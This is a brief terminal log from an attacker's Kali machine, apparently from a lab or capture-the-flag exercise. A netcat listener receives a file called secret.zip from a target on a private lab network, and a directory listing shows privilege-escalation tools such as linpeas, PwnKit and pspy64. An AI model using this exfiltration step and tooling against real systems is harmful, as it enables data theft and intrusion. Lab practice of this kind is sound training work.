 ┌──(nexus㉿kali)-[~/Downloads/LinuxEnum]
└─$ nc -nvlp 9999 > secret.zip
listening on [any] 9999 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.132] 32854
┌──(nexus㉿kali)-[~/Downloads/LinuxEnum]
└─$ ls
29316.py  hash  les2.pl  les.sh  linpeas.sh  linuxenum.sh  lse.sh  pspy64  PwnKit  secret.zip
┌──(nexus㉿kali)-[~/Downloads/LinuxEnum]
└─$